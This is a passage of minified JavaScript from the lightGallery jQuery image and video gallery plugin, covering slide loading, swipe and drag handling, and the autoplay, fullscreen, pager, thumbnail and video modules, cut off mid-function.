r,u,i=null,f;(this.s.dynamic?this.s.dynamicEl[t].subHtmlUrl?r=this.s.dynamicEl[t].subHtmlUrl:i=this.s.dynamicEl[t].subHtml:(u=this.$items.eq(t),u.attr("data-sub-html-url")?r=u.attr("data-sub-html-url"):(i=u.attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!i&&(i=u.attr("title")||u.find("img").first().attr("alt")))),r)||("undefined"!=typeof i&&null!==i?(f=i.substring(0,1),"."!==f&&"#"!==f||(i=this.s.subHtmlSelectorRelative&&!this.s.dynamic?u.find(i).html():n(i).html())):i="");".lg-sub-html"===this.s.appendSubHtmlTo?r?this.$outer.find(this.s.appendSubHtmlTo).load(r):this.$outer.find(this.s.appendSubHtmlTo).html(i):r?this.$slide.eq(t).load(r):this.$slide.eq(t).append(i);"undefined"!=typeof i&&null!==i&&(""===i?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html"));this.$el.trigger("onAfterAppendSubHtml.lg",[t])};t.prototype.preload=function(n){for(var t=1,i=1,t=1;t<=this.s.preload&&!(t>=this.$items.length-n);t++)this.loadContent(n+t,!1,0);for(i=1;i<=this.s.preload&&!(n-i<0);i++)this.loadContent(n-i,!1,0)};t.prototype.loadContent=function(t,i,r){var o,e,a,s,h,v,u=this,c=!1,p=function(t){for(var i,s,r,u=[],o=[],f=0;f<t.length;f++)i=t[f].split(" "),""===i[0]&&i.splice(0,1),o.push(i[0]),u.push(i[1]);for(s=n(window).width(),r=0;r<u.length;r++)if(parseInt(u[r],10)>s){e=o[r];break}},w,b,l,f,y;if(u.s.dynamic?((u.s.dynamicEl[t].poster&&(c=!0,a=u.s.dynamicEl[t].poster),v=u.s.dynamicEl[t].html,e=u.s.dynamicEl[t].src,u.s.dynamicEl[t].responsive)&&(w=u.s.dynamicEl[t].responsive.split(","),p(w)),s=u.s.dynamicEl[t].srcset,h=u.s.dynamicEl[t].sizes):((u.$items.eq(t).attr("data-poster")&&(c=!0,a=u.$items.eq(t).attr("data-poster")),v=u.$items.eq(t).attr("data-html"),e=u.$items.eq(t).attr("href")||u.$items.eq(t).attr("data-src"),u.$items.eq(t).attr("data-responsive"))&&(b=u.$items.eq(t).attr("data-responsive").split(","),p(b)),s=u.$items.eq(t).attr("data-srcset"),h=u.$items.eq(t).attr("data-sizes")),l=!1,u.s.dynamic?u.s.dynamicEl[t].iframe&&(l=!0):"true"===u.$items.eq(t).attr("data-iframe")&&(l=!0),f=u.isVideo(e,t),!u.$slide.eq(t).hasClass("lg-loaded")){if(l?u.$slide.eq(t).prepend('<div class="lg-video-cont lg-has-iframe" style="max-width:'+u.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+e+'"  allowfullscreen="true"><\/iframe><\/div><\/div>'):c?(y="",y=f&&f.youtube?"lg-has-youtube":f&&f.vimeo?"lg-has-vimeo":"lg-has-html5",u.$slide.eq(t).prepend('<div class="lg-video-cont '+y+' "><div class="lg-video"><span class="lg-video-play"><\/span><img class="lg-object lg-has-poster" src="'+a+'" /><\/div><\/div>')):f?(u.$slide.eq(t).prepend('<div class="lg-video-cont "><div class="lg-video"><\/div><\/div>'),u.$el.trigger("hasVideo.lg",[t,e,v])):u.$slide.eq(t).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+e+'" /><\/div>'),u.$el.trigger("onAferAppendSlide.lg",[t]),o=u.$slide.eq(t).find(".lg-object"),h&&o.attr("sizes",h),s){o.attr("srcset",s);try{picturefill({elements:[o[0]]})}catch(n){console.warn("lightGallery :- If you want srcset to be supported for older browser please include picturefil version 2 javascript library in your document.")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&u.addHtml(t);u.$slide.eq(t).addClass("lg-loaded")}u.$slide.eq(t).find(".lg-object").on("load.lg error.lg",function(){var i=0;r&&!n("body").hasClass("lg-from-hash")&&(i=r);setTimeout(function(){u.$slide.eq(t).addClass("lg-complete");u.$el.trigger("onSlideItemLoad.lg",[t,r||0])},i)});f&&f.html5&&!c&&u.$slide.eq(t).addClass("lg-complete");i===!0&&(u.$slide.eq(t).hasClass("lg-complete")?u.preload(t):u.$slide.eq(t).find(".lg-object").on("load.lg error.lg",function(){u.preload(t)}))};t.prototype.slide=function(t,i,r,u){var e=this.$outer.find(".lg-current").index(),f=this,o,l,c,s,h;f.lGalleryOn&&e===t||(o=this.$slide.length,l=f.lGalleryOn?this.s.speed:0,f.lgBusy||(this.s.download&&(c=f.s.dynamic?f.s.dynamicEl[t].downloadUrl!==!1&&(f.s.dynamicEl[t].downloadUrl||f.s.dynamicEl[t].src):"false"!==f.$items.eq(t).attr("data-download-url")&&(f.$items.eq(t).attr("data-download-url")||f.$items.eq(t).attr("href")||f.$items.eq(t).attr("data-src")),c?(n("#lg-download").attr("href",c),f.$outer.removeClass("lg-hide-download")):f.$outer.addClass("lg-hide-download")),(this.$el.trigger("onBeforeSlide.lg",[e,t,i,r]),f.lgBusy=!0,clearTimeout(f.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){f.addHtml(t)},l),this.arrowDisable(t),u||(t<e?u="prev":t>e&&(u="next")),i)?(this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),o>2?(s=t-1,h=t+1,0===t&&e===o-1?(h=0,s=o-1):t===o-1&&0===e&&(h=0,s=o-1)):(s=0,h=1),"prev"===u?f.$slide.eq(h).addClass("lg-next-slide"):f.$slide.eq(s).addClass("lg-prev-slide"),f.$slide.eq(t).addClass("lg-current")):(f.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),"prev"===u?(this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")):(this.$slide.eq(t).addClass("lg-next-slide"),this.$slide.eq(e).addClass("lg-prev-slide")),setTimeout(function(){f.$slide.removeClass("lg-current");f.$slide.eq(t).addClass("lg-current");f.$outer.removeClass("lg-no-trans")},50)),f.lGalleryOn?(setTimeout(function(){f.loadContent(t,!0,0)},this.s.speed+50),setTimeout(function(){f.lgBusy=!1;f.$el.trigger("onAfterSlide.lg",[e,t,i,r])},this.s.speed)):(f.loadContent(t,!0,f.s.backdropDuration),f.lgBusy=!1,f.$el.trigger("onAfterSlide.lg",[e,t,i,r])),f.lGalleryOn=!0,this.s.counter&&n("#lg-counter-current").text(t+1)))};t.prototype.goToNextSlide=function(n){var t=this,i=t.s.loop;n&&t.$slide.length<3&&(i=!1);t.lgBusy||(t.index+1<t.$slide.length?(t.index++,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,n,!1,"next")):i?(t.index=0,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,n,!1,"next")):t.s.slideEndAnimatoin&&!n&&(t.$outer.addClass("lg-right-end"),setTimeout(function(){t.$outer.removeClass("lg-right-end")},400)))};t.prototype.goToPrevSlide=function(n){var t=this,i=t.s.loop;n&&t.$slide.length<3&&(i=!1);t.lgBusy||(t.index>0?(t.index--,t.$el.trigger("onBeforePrevSlide.lg",[t.index,n]),t.slide(t.index,n,!1,"prev")):i?(t.index=t.$items.length-1,t.$el.trigger("onBeforePrevSlide.lg",[t.index,n]),t.slide(t.index,n,!1,"prev")):t.s.slideEndAnimatoin&&!n&&(t.$outer.addClass("lg-left-end"),setTimeout(function(){t.$outer.removeClass("lg-left-end")},400)))};t.prototype.keyPress=function(){var t=this;this.$items.length>1&&n(window).on("keyup.lg",function(n){t.$items.length>1&&(37===n.keyCode&&(n.preventDefault(),t.goToPrevSlide()),39===n.keyCode&&(n.preventDefault(),t.goToNextSlide()))});n(window).on("keydown.lg",function(n){t.s.escKey===!0&&27===n.keyCode&&(n.preventDefault(),t.$outer.hasClass("lg-thumb-open")?t.$outer.removeClass("lg-thumb-open"):t.destroy())})};t.prototype.arrow=function(){var n=this;this.$outer.find(".lg-prev").on("click.lg",function(){n.goToPrevSlide()});this.$outer.find(".lg-next").on("click.lg",function(){n.goToNextSlide()})};t.prototype.arrowDisable=function(n){!this.s.loop&&this.s.hideControlOnEnd&&(n+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),n>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))};t.prototype.setTranslate=function(n,t,i){this.s.useLeft?n.css("left",t):n.css({transform:"translate3d("+t+"px, "+i+"px, 0px)"})};t.prototype.touchMove=function(t,i){var r=i-t;Math.abs(r)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),r,0),this.setTranslate(n(".lg-prev-slide"),-this.$slide.eq(this.index).width()+r,0),this.setTranslate(n(".lg-next-slide"),this.$slide.eq(this.index).width()+r,0))};t.prototype.touchEnd=function(n){var t=this;"lg-slide"!==t.s.mode&&t.$outer.addClass("lg-slide");this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0");setTimeout(function(){t.$outer.removeClass("lg-dragging");n<0&&Math.abs(n)>t.s.swipeThreshold?t.goToNextSlide(!0):n>0&&Math.abs(n)>t.s.swipeThreshold?t.goToPrevSlide(!0):Math.abs(n)<5&&t.$el.trigger("onSlideClick.lg");t.$slide.removeAttr("style")});setTimeout(function(){t.$outer.hasClass("lg-dragging")||"lg-slide"===t.s.mode||t.$outer.removeClass("lg-slide")},t.s.speed+100)};t.prototype.enableSwipe=function(){var n=this,t=0,i=0,r=!1;n.s.enableSwipe&&n.doCss()&&(n.$slide.on("touchstart.lg",function(i){n.$outer.hasClass("lg-zoomed")||n.lgBusy||(i.preventDefault(),n.manageSwipeClass(),t=i.originalEvent.targetTouches[0].pageX)}),n.$slide.on("touchmove.lg",function(u){n.$outer.hasClass("lg-zoomed")||(u.preventDefault(),i=u.originalEvent.targetTouches[0].pageX,n.touchMove(t,i),r=!0)}),n.$slide.on("touchend.lg",function(){n.$outer.hasClass("lg-zoomed")||(r?(r=!1,n.touchEnd(i-t)):n.$el.trigger("onSlideClick.lg"))}))};t.prototype.enableDrag=function(){var t=this,r=0,u=0,i=!1,f=!1;t.s.enableDrag&&t.doCss()&&(t.$slide.on("mousedown.lg",function(u){t.$outer.hasClass("lg-zoomed")||(n(u.target).hasClass("lg-object")||n(u.target).hasClass("lg-video-play"))&&(u.preventDefault(),t.lgBusy||(t.manageSwipeClass(),r=u.pageX,i=!0,t.$outer.scrollLeft+=1,t.$outer.scrollLeft-=1,t.$outer.removeClass("lg-grab").addClass("lg-grabbing"),t.$el.trigger("onDragstart.lg")))}),n(window).on("mousemove.lg",function(n){i&&(f=!0,u=n.pageX,t.touchMove(r,u),t.$el.trigger("onDragmove.lg"))}),n(window).on("mouseup.lg",function(e){f?(f=!1,t.touchEnd(u-r),t.$el.trigger("onDragend.lg")):(n(e.target).hasClass("lg-object")||n(e.target).hasClass("lg-video-play"))&&t.$el.trigger("onSlideClick.lg");i&&(i=!1,t.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))};t.prototype.manageSwipeClass=function(){var t=this.index+1,n=this.index-1;this.s.loop&&this.$slide.length>2&&(0===this.index?n=this.$slide.length-1:this.index===this.$slide.length-1&&(t=0));this.$slide.removeClass("lg-next-slide lg-prev-slide");n>-1&&this.$slide.eq(n).addClass("lg-prev-slide");this.$slide.eq(t).addClass("lg-next-slide")};t.prototype.mousewheel=function(){var n=this;n.$outer.on("mousewheel.lg",function(t){t.deltaY&&(t.deltaY>0?n.goToPrevSlide():n.goToNextSlide(),t.preventDefault())})};t.prototype.closeGallery=function(){var t=this,i=!1;this.$outer.find(".lg-close").on("click.lg",function(){t.destroy()});t.s.closable&&(t.$outer.on("mousedown.lg",function(t){i=!!(n(t.target).is(".lg-outer")||n(t.target).is(".lg-item ")||n(t.target).is(".lg-img-wrap"))}),t.$outer.on("mouseup.lg",function(r){(n(r.target).is(".lg-outer")||n(r.target).is(".lg-item ")||n(r.target).is(".lg-img-wrap")&&i)&&(t.$outer.hasClass("lg-dragging")||t.destroy())}))};t.prototype.destroy=function(t){var i=this;t||(i.$el.trigger("onBeforeClose.lg"),n(window).scrollTop(i.prevScrollTop));t&&(i.s.dynamic||this.$items.off("click.lg click.lgcustom"),n.removeData(i.el,"lightGallery"));this.$el.off(".lg.tm");n.each(n.fn.lightGallery.modules,function(n){i.modules[n]&&i.modules[n].destroy()});this.lGalleryOn=!1;clearTimeout(i.hideBartimeout);this.hideBartimeout=!1;n(window).off(".lg");n("body").removeClass("lg-on lg-from-hash");i.$outer&&i.$outer.removeClass("lg-visible");n(".lg-backdrop").removeClass("in");setTimeout(function(){i.$outer&&i.$outer.remove();n(".lg-backdrop").remove();t||i.$el.trigger("onCloseAfter.lg")},i.s.backdropDuration+50)};n.fn.lightGallery=function(i){return this.each(function(){if(n.data(this,"lightGallery"))try{n(this).data("lightGallery").init()}catch(n){console.error("lightGallery has not initiated properly")}else n.data(this,"lightGallery",new t(this,i))})};n.fn.lightGallery.modules={}}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={autoplay:!1,pause:5e3,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),!(this.core.$items.length<2)&&(this.core.s=n.extend({},i,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};t.prototype.init=function(){var n=this;n.core.s.autoplayControls&&n.controls();n.core.s.progressBar&&n.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"><\/div><\/div>');n.progress();n.core.s.autoplay&&n.$el.one("onSlideItemLoad.lg.tm",function(){n.startlAuto()});n.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){n.interval&&(n.cancelAuto(),n.canceledOnTouch=!0)});n.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!n.interval&&n.canceledOnTouch&&(n.startlAuto(),n.canceledOnTouch=!1)})};t.prototype.progress=function(){var t,i,n=this;n.$el.on("onBeforeSlide.lg.tm",function(){n.core.s.progressBar&&n.fromAuto&&(t=n.core.$outer.find(".lg-progress-bar"),i=n.core.$outer.find(".lg-progress"),n.interval&&(i.removeAttr("style"),t.removeClass("lg-start"),setTimeout(function(){i.css("transition","width "+(n.core.s.speed+n.core.s.pause)+"ms ease 0s");t.addClass("lg-start")},20)));n.fromAuto||n.core.s.fourceAutoplay||n.cancelAuto();n.fromAuto=!1})};t.prototype.controls=function(){var t=this;n(this.core.s.appendAutoplayControlsTo).append('<span class="lg-autoplay-button lg-icon"><\/span>');t.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){n(t.core.$outer).hasClass("lg-show-autoplay")?(t.cancelAuto(),t.core.s.fourceAutoplay=!1):t.interval||(t.startlAuto(),t.core.s.fourceAutoplay=t.fourceAutoplayTemp)})};t.prototype.startlAuto=function(){var n=this;n.core.$outer.find(".lg-progress").css("transition","width "+(n.core.s.speed+n.core.s.pause)+"ms ease 0s");n.core.$outer.addClass("lg-show-autoplay");n.core.$outer.find(".lg-progress-bar").addClass("lg-start");n.interval=setInterval(function(){n.core.index+1<n.core.$items.length?n.core.index++:n.core.index=0;n.fromAuto=!0;n.core.slide(n.core.index,!1,!1,"next")},n.core.s.speed+n.core.s.pause)};t.prototype.cancelAuto=function(){clearInterval(this.interval);this.interval=!1;this.core.$outer.find(".lg-progress").removeAttr("style");this.core.$outer.removeClass("lg-show-autoplay");this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")};t.prototype.destroy=function(){this.cancelAuto();this.core.$outer.find(".lg-progress-bar").remove()};n.fn.lightGallery.modules.autoplay=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={fullScreen:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.init(),this};t.prototype.init=function(){var n="";if(this.core.s.fullScreen){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled))return;n='<span class="lg-fullscreen lg-icon"><\/span>';this.core.$outer.find(".lg-toolbar").append(n);this.fullScreen()}};t.prototype.requestFullscreen=function(){var n=document.documentElement;n.requestFullscreen?n.requestFullscreen():n.msRequestFullscreen?n.msRequestFullscreen():n.mozRequestFullScreen?n.mozRequestFullScreen():n.webkitRequestFullscreen&&n.webkitRequestFullscreen()};t.prototype.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()};t.prototype.fullScreen=function(){var t=this;n(document).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){t.core.$outer.toggleClass("lg-fullscreen-on")});this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?t.exitFullscreen():t.requestFullscreen()})};t.prototype.destroy=function(){this.exitFullscreen();n(document).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")};n.fn.lightGallery.modules.fullscreen=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={pager:!1},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};t.prototype.init=function(){var r,i,e,t=this,f="",u;if(t.core.$outer.find(".lg").append('<div class="lg-pager-outer"><\/div>'),t.core.s.dynamic)for(u=0;u<t.core.s.dynamicEl.length;u++)f+='<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+t.core.s.dynamicEl[u].thumb+'" /><\/div><\/span>';else t.core.$items.each(function(){f+=t.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+n(this).attr(t.core.s.exThumbImage)+'" /><\/div><\/span>':'<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+n(this).find("img").attr("src")+'" /><\/div><\/span>'});i=t.core.$outer.find(".lg-pager-outer");i.html(f);r=t.core.$outer.find(".lg-pager-cont");r.on("click.lg touchend.lg",function(){var i=n(this);t.core.index=i.index();t.core.slide(t.core.index,!1,!0,!1)});i.on("mouseover.lg",function(){clearTimeout(e);i.addClass("lg-pager-hover")});i.on("mouseout.lg",function(){e=setTimeout(function(){i.removeClass("lg-pager-hover")})});t.core.$el.on("onBeforeSlide.lg.tm",function(n,t,i){r.removeClass("lg-pager-active");r.eq(i).addClass("lg-pager-active")})};t.prototype.destroy=function(){};n.fn.lightGallery.modules.pager=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbHeight:"80px",thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.$el=n(t),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.core.s.animateThumb&&(this.core.s.thumbHeight="100%"),this.left=0,this.init(),this};t.prototype.init=function(){var n=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){n.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb&&this.core.doCss()?(this.core.s.enableThumbDrag&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())};t.prototype.build=function(){function f(n,i,r){var o,f=t.core.isVideo(n,r)||{},s="";f.youtube||f.vimeo||f.dailymotion?f.youtube?o=t.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+f.youtube[1]+"/"+t.core.s.youtubeThumbSize+".jpg":i:f.vimeo?t.core.s.loadVimeoThumbnail?(o="//i.vimeocdn.com/video/error_"+u+".jpg",s=f.vimeo[1]):o=i:f.dailymotion&&(o=t.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+f.dailymotion[1]:i):o=i;e+='<div data-vimeo-id="'+s+'" class="lg-thumb-item" style="width:'+t.core.s.thumbWidth+"px; height: "+t.core.s.thumbHeight+"; margin-right: "+t.core.s.thumbMargin+'px"><img src="'+o+'" /><\/div>';s=""}var i,t=this,e="",u="",r;switch(this.core.s.vimeoThumbSize){case"thumbnail_large":u="640";break;case"thumbnail_medium":u="200x150";break;case"thumbnail_small":u="100x75"}if(t.core.$outer.addClass("lg-has-thumb"),t.core.$outer.find(".lg").append('<div class="lg-thumb-outer"><div class="lg-thumb lg-group"><\/div><\/div>'),t.$thumbOuter=t.core.$outer.find(".lg-thumb-outer"),t.thumbOuterWidth=t.$thumbOuter.width(),t.core.s.animateThumb&&t.core.$outer.find(".lg-thumb").css({width:t.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&t.$thumbOuter.css("height",t.core.s.thumbContHeight+"px"),t.core.s.dynamic)for(r=0;r<t.core.s.dynamicEl.length;r++)f(t.core.s.dynamicEl[r].src,t.core.s.dynamicEl[r].thumb,r);else t.core.$items.each(function(i){t.core.s.exThumbImage?f(n(this).attr("href")||n(this).attr("data-src"),n(this).attr(t.core.s.exThumbImage),i):f(n(this).attr("href")||n(this).attr("data-src"),n(this).find("img").attr("src"),i)});t.core.$outer.find(".lg-thumb").html(e);i=t.core.$outer.find(".lg-thumb-item");i.each(function(){var i=n(this),r=i.attr("data-vimeo-id");r&&n.getJSON("//www.vimeo.com/api/v2/video/"+r+".json?callback=?",{format:"json"},function(n){i.find("img").attr("src",n[0][t.core.s.vimeoThumbSize])})});i.eq(t.core.index).addClass("active");t.core.$el.on("onBeforeSlide.lg.tm",function(){i.removeClass("active");i.eq(t.core.index).addClass("active")});i.on("click.lg touchend.lg",function(){var i=n(this);setTimeout(function(){(!t.thumbClickable||t.core.lgBusy)&&t.core.doCss()||(t.core.index=i.index(),t.core.slide(t.core.index,!1,!0,!1))},50)});t.core.$el.on("onBeforeSlide.lg.tm",function(){t.animateThumb(t.core.index)});n(window).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){t.animateThumb(t.core.index);t.thumbOuterWidth=t.$thumbOuter.width()},200)})};t.prototype.setTranslate=function(n){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+n+"px, 0px, 0px)"})};t.prototype.animateThumb=function(n){var i=this.core.$outer.find(".lg-thumb"),t;if(this.core.s.animateThumb){switch(this.core.s.currentPagerPosition){case"left":t=0;break;case"middle":t=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":t=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*n-1-t;this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth);this.left<0&&(this.left=0);this.core.lGalleryOn?(i.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||i.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||i.css("left",-this.left+"px");this.setTranslate(this.left)}};t.prototype.enableThumbDrag=function(){var t=this,u=0,f=0,r=!1,e=!1,i=0;t.$thumbOuter.addClass("lg-grab");t.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(n){t.thumbTotalWidth>t.thumbOuterWidth&&(n.preventDefault(),u=n.pageX,r=!0,t.core.$outer.scrollLeft+=1,t.core.$outer.scrollLeft-=1,t.thumbClickable=!1,t.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))});n(window).on("mousemove.lg.thumb",function(n){r&&(i=t.left,e=!0,f=n.pageX,t.$thumbOuter.addClass("lg-dragging"),i-=f-u,i>t.thumbTotalWidth-t.thumbOuterWidth&&(i=t.thumbTotalWidth-t.thumbOuterWidth),i<0&&(i=0),t.setTranslate(i))});n(window).on("mouseup.lg.thumb",function(){e?(e=!1,t.$thumbOuter.removeClass("lg-dragging"),t.left=i,Math.abs(f-u)<t.core.s.swipeThreshold&&(t.thumbClickable=!0)):t.thumbClickable=!0;r&&(r=!1,t.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})};t.prototype.enableThumbSwipe=function(){var n=this,i=0,r=0,u=!1,t=0;n.core.$outer.find(".lg-thumb").on("touchstart.lg",function(t){n.thumbTotalWidth>n.thumbOuterWidth&&(t.preventDefault(),i=t.originalEvent.targetTouches[0].pageX,n.thumbClickable=!1)});n.core.$outer.find(".lg-thumb").on("touchmove.lg",function(f){n.thumbTotalWidth>n.thumbOuterWidth&&(f.preventDefault(),r=f.originalEvent.targetTouches[0].pageX,u=!0,n.$thumbOuter.addClass("lg-dragging"),t=n.left,t-=r-i,t>n.thumbTotalWidth-n.thumbOuterWidth&&(t=n.thumbTotalWidth-n.thumbOuterWidth),t<0&&(t=0),n.setTranslate(t))});n.core.$outer.find(".lg-thumb").on("touchend.lg",function(){n.thumbTotalWidth>n.thumbOuterWidth&&u?(u=!1,n.$thumbOuter.removeClass("lg-dragging"),Math.abs(r-i)<n.core.s.swipeThreshold&&(n.thumbClickable=!0),n.left=t):n.thumbClickable=!0})};t.prototype.toogle=function(){var n=this;n.core.s.toogleThumb&&(n.core.$outer.addClass("lg-can-toggle"),n.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"><\/span>'),n.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){n.core.$outer.toggleClass("lg-thumb-open")}))};t.prototype.thumbkeyPress=function(){var t=this;n(window).on("keydown.lg.thumb",function(n){38===n.keyCode?(n.preventDefault(),t.core.$outer.addClass("lg-thumb-open")):40===n.keyCode&&(n.preventDefault(),t.core.$outer.removeClass("lg-thumb-open"))})};t.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(n(window).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))};n.fn.lightGallery.modules.Thumbnail=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.videoLoaded=!1,this.init(),this};t.prototype.init=function(){var t=this,i;t.core.$el.on("hasVideo.lg.tm",function(n,i,r,u){if(t.core.$slide.eq(i).find(".lg-video").append(t.loadVideo(r,"lg-object",!0,i,u)),u)if(t.core.s.videojs)try{videojs(t.core.$slide.eq(i).find(".lg-html5").get(0),t.core.s.videojsOptions,function(){t.videoLoaded||this.play()})}catch(n){console.error("Make sure you have included videojs")}else t.videoLoaded||t.core.$slide.eq(i).find(".lg-html5").get(0).play()});t.core.$el.on("onAferAppendSlide.lg.tm",function(n,i){var r=t.core.$slide.eq(i).find(".lg-video-cont");r.hasClass("lg-has-iframe")||(r.css("max-width",t.core.s.videoMaxWidth),t.videoLoaded=!0)});i=function(n){var i,r,f,h;if(n.find(".lg-object").hasClass("lg-has-poster")&&n.find(".lg-object").is(":visible"))if(n.hasClass("lg-has-video")){var e=n.find(".lg-youtube").get(0),o=n.find(".lg-vimeo").get(0),s=n.find(".lg-dailymotion").get(0),u=n.find(".lg-html5").get(0);if(e)e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(o)try{$f(o).api("play")}catch(n){console.error("Make sure you have included froogaloop2 js")}else if(s)s.contentWindow.postMessage("play","*");else if(u)if(t.core.s.videojs)try{videojs(u).play()}catch(n){console.error("Make sure you have included videojs")}else u.play();n.addClass("lg-video-playing")}else n.addClass("lg-video-playing lg-has-video"),f=function(i,r){if(n.find(".lg-video").append(t.loadVideo(i,"",!1,t.core.index,r)),r)if(t.core.s.videojs)try{videojs(t.core.$slide.eq(t.core.index).find(".lg-html5").get(0),t.core.s.videojsOptions,function(){this.play()})}catch(n){console.error("Make sure you have included videojs")}else 